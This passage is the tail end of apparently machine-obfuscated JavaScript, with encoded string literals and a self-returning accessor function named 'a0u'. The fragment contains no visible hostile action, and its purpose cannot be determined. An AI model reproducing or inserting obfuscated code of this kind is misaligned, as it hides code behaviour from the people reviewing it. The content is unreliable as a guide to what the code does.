RddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};